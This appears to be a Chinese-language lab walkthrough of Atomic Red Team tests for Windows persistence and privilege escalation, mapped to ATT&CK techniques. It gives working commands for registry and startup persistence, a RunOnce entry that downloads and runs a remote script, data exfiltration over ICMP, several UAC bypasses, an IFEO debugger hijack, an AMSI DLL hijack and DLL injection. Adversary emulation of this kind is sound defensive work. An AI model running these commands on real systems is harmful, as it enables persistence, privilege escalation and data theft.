
##### Atomic Test #2 – Reg Key RunOnce

Cmd运行以下命令：

REG ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnceEx\0001\Depend /v 1 /d "C:\Path\AtomicRedTeam.dll"



清除命令：

REG DELETE "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /V "Atomic Red Team" /f

##### Atomic Test #3 – PowerShell Registry RunOnce

Powershell运行以下命令：

$RunOnceKey = "HKLM:\Software\Microsoft\Windows\CurrentVersion\RunOnce"

set-itemproperty $RunOnceKey "NextRun" 'powershell.exe"IEX (New-Object Net.WebClient).DownloadString(`"https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/ARTifacts/Misc/Discovery.bat`")"'

Remove-ItemProperty -Path $RunOnceKey -Name "NextRun" -Force



使用管理员重新运行：



#### **其它信息源记录的攻击**

##### Startup Folder

通过PowerShell将快捷方式添加到启动中。

Powershell运行以下命令（root or admin）：

$TargetFile = "C:\Path\AtomicRedTeam.exe"

$ShortcutFile = "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp\Notepad.lnk"

$WScriptShell = New-Object -ComObject WScript.Shell

$Shortcut = $WScriptShell.CreateShortcut($ShortcutFile)

$Shortcut.TargetPath = $TargetFile

$Shortcut.Save()



### Scheduled Task -- T1053

见 Execution中的T1053.

### Screensaver -- T1180

#### **实施Atomic Red Team的攻击**

##### Set Arbitrary Binary as Screensaver

本实验将二进制文件复制到Windows System32文件夹中，并将其设置为屏幕保护程序，以便持久执行。需要中心启动并登录。

Cmd运行以下命令（root or admin）：

copy C:\Windows\System32\cmd.exe "%SystemRoot%\System32\evilscreensaver.scr"

reg.exe add "HKEY_CURRENT_USER\Control Panel\Desktop" /v ScreenSaveActive /t REG_SZ /d 1 /f

reg.exe add "HKEY_CURRENT_USER\Control Panel\Desktop" /v ScreenSaveTimeout /t REG_SZ /d 60 /f

reg.exe add "HKEY_CURRENT_USER\Control Panel\Desktop" /v ScreenSaverIsSecure /t REG_SZ /d 0 /f

reg.exe add "HKEY_CURRENT_USER\Control Panel\Desktop" /v SCRNSAVE.EXE /t REG_SZ /d "%SystemRoot%\System32\evilscreensaver.scr" /f

shutdown /r /t 0

运行以后立刻重新启动。



进入屏保状态后，会运行一个cmd。

### Sercurity Support Provider -- T1101

#### **实施Atomic Red Team的攻击**

##### Modify SSP configuration in registry

将值添加到Windows注册表SSP密钥，模拟攻击者修改这些密钥。

Powershell运行以下命令（root or admin）：

$SecurityPackages = Get-ItemProperty HKLM:\System\CurrentControlSet\Control\Lsa -Name 'Security Packages' | Select-Object -ExpandProperty 'Security Packages'

$SecurityPackagesUpdated = $SecurityPackages

$SecurityPackagesUpdated += "not-a-ssp"

Set-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Control\Lsa -Name 'Security Packages' -Value $SecurityPackagesUpdated



重启之前，重置命令：

Set-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Control\Lsa -Name 'Security Packages' -Value $SecurityPackages



### Service Registry Permissions Weakness -- T1058

#### **实施Atomic Red Team的攻击**

##### Service Registry Permissions Weakness

先修改注册表：

reg add "HKLM\SYSTEM\CurrentControlSet\Services\#{weak_service_name}" /v ImagePath /d "C:\temp\AtomicRedteam.exe"



Powershell运行以下命令：

get-acl REGISTRY::HKLM\SYSTEM\CurrentControlSet\Services\* |FL

get-acl REGISTRY::HKLM\SYSTEM\CurrentControlSet\Services\weakservicename |FL



### Shortcut Modification -- T1023

#### **实施Atomic Red Team的攻击**

##### Shortcut Modification

Cmd运行以下命令：

echo [InternetShortcut] > test.url && echo URL=C:\windows\system32\calc.exe >> shortcutname.url && shortcutname.url



##### Create shortcut to cmd in startup folders

用于启动CMD的LNK文件放置在启动文件夹中。

Powershell运行以下命令（root or admin）：

$Shell = New-Object -ComObject ("WScript.Shell")

$ShortCut = $Shell.CreateShortcut("$env:APPDATA\Microsoft\Windows\Start Menu\Programs\Startup\T1023.lnk")

$ShortCut.TargetPath="cmd.exe"

$ShortCut.WorkingDirectory = "C:\Windows\System32";

$ShortCut.WindowStyle = 1;

$ShortCut.Description = "T1023.";

$ShortCut.Save()

$Shell = New-Object -ComObject ("WScript.Shell")

$ShortCut = $Shell.CreateShortcut("$env:ProgramData\Microsoft\Windows\Start Menu\Programs\Startup\T1023.lnk")

$ShortCut.TargetPath="cmd.exe"

$ShortCut.WorkingDirectory = "C:\Windows\System32";

$ShortCut.WindowStyle = 1;

$ShortCut.Description = "T1023.";

$ShortCut.Save()



开机自动弹出cmd。



清除命令：

Remove-Item "$env:APPDATA\Microsoft\Windows\Start Menu\Programs\Startup\T1023.lnk"

Remove-Item "$env:ProgramData\Microsoft\Windows\Start Menu\Programs\Startup\T1023.lnk"

### Web Shell -- T1100

#### **实施Atomic Red Team的攻击**

##### Web Shell Written to Disk

该测试通过模拟对磁盘的文件修改来模拟利用Web Shell的对手。

Cmd运行以下命令：

xcopy C:\Users\86155\Desktop\atomic-red-team-master\atomic-red-team-master\atomics\T1100\shells C:\inetpub\wwwroot



### Windows Management Instrumentation Event Subscription -- T1084

#### **实施Atomic Red Team的攻击**

##### Persistence

从ICMP协议中提取特殊的文件。

Powershell运行以下命令：

$ping = New-Object System.Net.Networkinformation.ping; foreach($Data in Get-Content -Path C:\Windows\System32\notepad.exe -Encoding Byte -ReadCount 1024) { $ping.Send("1.1.1.1", 1500, $Data) }



### Winlogon Helper DLL -- T1004

#### **实施Atomic Red Team的攻击**

##### Winlogon Shell Key Persistence – PowerShell

设置WinLogon Shell密钥以在登录时执行二进制文件以及explorer.exe的Powershell代码。

Powershell运行以下命令：

Set-ItemProperty "HKCU:\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\" "Shell" "explorer.exe, C:\Windows\System32\cmd.exe" –Force



##### Winlogon Userinit Key Persistence – PowerShell

设置Winlogon userinit密钥的PowerShell代码与userinit.exe一起在登录时执行二进制文件

Powershell运行以下命令：

Set-ItemProperty "HKCU:\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\" "Userinit" "Userinit.exe, C:\Windows\System32\cmd.exe" –Force





##### Winlogon Notify Key Logon Persistence – PowerShell

设置Winlogon通知键的PowerShell代码，以在登录时执行通知包DLL。

Powershell运行以下命令：

New-Item "HKCU:\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\Notify" -Force

Set-ItemProperty "HKCU:\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\Notify" "logon" "C:\Windows\Temp\atomicNotificationPackage.dll" –Force





## Privilege-escalation

### Access Token Manipulation -- T1134

#### **实施Atomic Red Team的攻击**

##### Access Token Manipulation

以另一个用户身份创建一个进程，需要管理员权限才能执行测试

以管理员打开powershell，执行以下命令：

$owners = @{}

gwmi win32_process |% {$owners[$_.handle] = $_.getowner().user}

get-process | select processname,Id,@{l="Owner";e={$owners[$_.id.tostring()]}}



. .\T1134.ps1

但是执行该脚本后并没有返回结果，效果如下图所示



### Accessibility Features -- T1015

#### **实施Atomic Red Team的攻击**

##### Attaches Command Prompt As Debugger To Process – osk

该测试使对手可以执行附加进程

执行以下命令：

reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\osk.exe" /v "Debugger" /t REG_SZ /d "C:\windows\system32\cmd.exe" /f

结果如下图所示：





附加进程除了osk.exe，还包括sethc.exe、utilman.exe、magnify.exe、narrator.exe、DisplaySwitch.exe、atbroker.exe等。

### AppInit DLLs -- T1103

#### **实施Atomic Red Team的攻击**

##### Install AppInit Shim

AppInit_DLLs是一种机制，它允许将任意DLL列表加载到系统上的每个用户模式进程中

使用管理员打开cmd，执行下面命令：

reg.exe import T1103.reg

T1103.reg内容如下图所示：



### Application Shimming -- T1138

#### **实施Atomic Red Team的攻击**

##### Application Shim Installation

若要测试将DLL注入到自定义应用程序中，您需要将AtomicShim.dll复制到C：\ Tools中并编译该自定义应用程序。 我们认为，观察shim安装是一个不错的起点。

以管理员打开cmd，运行以下命令：

sdbinst.exe AtomicShimx86.sdb

sdbinst.exe -u AtomicShimx86.sdb

结果如下图所示：



##### New shim database files created in the default shim database directory

1）以管理员打开powershell，运行以下命令：

Copy-Item T1138CompatDatabase.sdb C:\Windows\apppatch\Custom\T1138CompatDatabase.sdb

Copy-Item T1138CompatDatabase.sdb C:\Windows\apppatch\Custom\Custom64\T1138CompatDatabase.sdb

2）清理命令

Remove-Item C:\Windows\apppatch\Custom\T1138CompatDatabase.sdb

Remove-Item C:\Windows\apppatch\Custom\Custom64\T1138CompatDatabase.sdb

##### Registry key creation and/or modification events for SDB

1）以管理员打开powershell，执行以下命令：

New-ItemProperty -Path HKLM:"\SOFTWARE\Microsoft\Windows NT\CurrentVersion\AppCompatFlags\Custom" -Name "AtomicRedTeamT1138" -Value "AtomicRedTeamT1138"

New-ItemProperty -Path HKLM:"\SOFTWARE\Microsoft\Windows NT\CurrentVersion\AppCompatFlags\InstalledSDB" -Name "AtomicRedTeamT1138" -Value "AtomicRedTeamT1138"

结果如下图所示



2）清理命令

Remove-ItemProperty -Path HKLM:"\SOFTWARE\Microsoft\Windows NT\CurrentVersion\AppCompatFlags\Custom" -Name "AtomicRedTeamT1138"

Remove-ItemProperty -Path HKLM:"\SOFTWARE\Microsoft\Windows NT\CurrentVersion\AppCompatFlags\InstalledSDB" -Name "AtomicRedTeamT1138"

### Bypass User Account Control -- T1088

#### **实施Atomic Red Team的攻击**

##### Bypass UAC using Event Viewer

使用事件查看器和相关的Windows注册表修改绕过用户帐户控制。

打开cmd，执行以下命令：

reg.exe add hkcu\software\classes\mscfile\shell\open\command /ve /d "C:\Windows\System32\cmd.exe" /f

cmd.exe /c eventvwr.msc



清理命令：

reg.exe delete hkcu\software\classes\mscfile /f

##### Bypass UAC using Event Viewer - PowerShell

PowerShell代码使用事件查看器和相关的Windows注册表修改来绕过用户帐户控制。

打开powershell，运行以下命令：

New-Item "HKCU:\software\classes\mscfile\shell\open\command" -Force

Set-ItemProperty "HKCU:\software\classes\mscfile\shell\open\command" -Name "(default)" -Value "C:\Windows\System32\cmd.exe" -Force

Start-Process "C:\Windows\System32\eventvwr.msc"

结果如下图所示



清理命令

Remove-Item "HKCU:\software\classes\mscfile" -force –Recurse

##### Bypass UAC using Fodhelper

使用Windows 10按需功能助手（fodhelper.exe）绕过用户帐户控制。 需要Windows 10。

reg.exe add hkcu\software\classes\ms-settings\shell\open\command /ve /d "C:\Windows\System32\cmd.exe" /f

reg.exe add hkcu\software\classes\ms-settings\shell\open\command /v "DelegateExecute"

fodhelper.exe

结果如下图所示：



清理命令

reg.exe delete hkcu\software\classes\ms-settings /f

##### Bypass UAC using Fodhelper - PowerShell

PowerShell代码使用Windows 10按需功能助手（fodhelper.exe）绕过用户帐户控制。 需要Windows 10。

New-Item "HKCU:\software\classes\ms-settings\shell\open\command" -Force

New-ItemProperty "HKCU:\software\classes\ms-settings\shell\open\command" -Name "DelegateExecute" -Value "" -Force

Set-ItemProperty "HKCU:\software\classes\ms-settings\shell\open\command" -Name "(default)" -Value "C:\Windows\System32\cmd.exe" -Force

Start-Process "C:\Windows\System32\fodhelper.exe"

结果如下图所示：



##### Bypass UAC using ComputerDefaults – PowerShell

PowerShell代码在Windows 10上使用ComputerDefaults.exe绕过用户帐户控制

在powershell上执行以下命令：

New-Item "HKCU:\software\classes\ms-settings\shell\open\command" -Force

New-ItemProperty "HKCU:\software\classes\ms-settings\shell\open\command" -Name "DelegateExecute" -Value "" -Force

Set-ItemProperty "HKCU:\software\classes\ms-settings\shell\open\command" -Name "(default)" -Value "C:\Windows\System32\cmd.exe" -Force

Start-Process "C:\Windows\System32\ComputerDefaults.exe"

结果如下图所示：



##### Bypass UAC by Mocking Trusted Directories

创建伪造的“受信任目录”并复制二进制文件以绕过UAC。 绕过UAC可能无法在完全修补的系统上运行，但是将创建目录结构。

以管理员打开cmd，运行以下命令

mkdir "\\?\C:\Windows \System32\"

copy "C:\Windows\System32\cmd.exe" "\\?\C:\Windows \System32\mmc.exe"

mklink c:\testbypass.exe "\\?\C:\Windows \System32\mmc.exe"

结果如下图所示



清理命令：

rd "\\?\C:\Windows \" /S /Q

del "c:\testbypass.exe"

### DLL Search Order Hijacking -- T1038

#### **实施Atomic Red Team的攻击**

##### DLL Search Order Hijacking - amsi.dll

攻击者可以利用PowerShell加载不安全的库来加载易受攻击的amsi.dll版本，以绕过AMSI（反恶意软件扫描接口）

打开cmd，运行以下命令：

copy %windir%\System32\windowspowershell\v1.0\powershell.exe %APPDATA%\updater.exe

copy %windir%\System32\amsi.dll %APPDATA%\amsi.dll

cmd.exe /k %APPDATA%\updater.exe

结果如下图所示：



可以看到cmd窗口变成了PS窗口。

### T1044 - File System Permissions Weakness

#### **实施Atomic Red Team的攻击**

##### File System Permissions Weakness

此测试显示检查文件系统权限的弱点，并且可以通过替换恶意文件来提升权限。例如，检查弱文件权限，然后替换。

powershell -c "Get-WmiObject win32_service | select PathName" （检查服务文件路径）

copy /Y C:\temp\payload.exe C:\ProgramData\folder\Update\weakpermissionfile.exe （用恶意文件替换弱权限文件）

打开powershell，运行以下命令来检查弱文件权限：

Get-WmiObject win32_service | select PathName

get-acl "C:\Program Files (x86)\Google\Update\GoogleUpdate.exe" | FL | findstr "FullControl"

### Hooking -- T1179

#### **实施Atomic Red Team的攻击**

##### Hook PowerShell TLS Encrypt/Decrypt Messages

在PowerShell中使用钩子函数读取TLS通信。

以管理员身份打开powershell，执行以下命令：

mavinject $pid /INJECTRUNNING C:\Users\88410\Desktop\atomics\T1179\bin\T1179x64.dll



curl https://www.example.com

